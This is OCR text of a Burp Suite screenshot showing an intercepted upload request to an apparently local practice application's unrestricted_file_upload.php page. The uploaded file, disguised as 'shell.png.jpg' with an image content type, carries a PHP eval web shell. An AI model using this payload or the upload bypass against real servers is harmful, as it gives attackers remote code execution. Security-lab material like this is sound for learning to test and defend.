 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8888
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 4
Request Headers 16
1 POST /unrestricted_file_upload.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------322075672772119895915972005​83
8 Content-Length: 491
9 Origin: http://127.0.0.1:8888
10 Connection: close
11 Referer: http://127.0.0.1:8888/unrestricted_file_upload.php
12 Cookie: csrftoken=YdjOVoI4wDOVaCraO3nzPoRlFBsbPzwM; sessionid=9e69b3g406lpve20p9jbxf3xdqbu75q7; security_level=0; PHPSESSID=
v36p5kq74s5bktl77tngjacoc4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------32207567277211989591597200583
20 Content-Disposition: form-data; name="file"; filename="shell.png.jpg"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['hacker']); ?>
24 -----------------------------32207567277211989591597200583
25 Content-Disposition: form-data; name="MAX_FILE_SIZE"
26
27 10
28 -----------------------------32207567277211989591597200583
29 Content-Disposition: form-data; name="form"
30
31 Upload
32 -----------------------------32207567277211989591597200583--
33